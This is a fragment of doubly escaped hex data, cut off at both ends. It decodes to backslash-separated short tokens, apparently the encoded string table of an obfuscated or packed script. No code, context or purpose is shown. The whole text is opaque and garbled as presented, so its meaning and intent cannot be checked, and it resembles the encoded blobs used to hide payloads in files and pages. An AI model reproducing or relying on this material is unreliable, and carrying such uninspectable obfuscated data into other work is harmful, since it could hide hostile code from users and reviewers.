x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5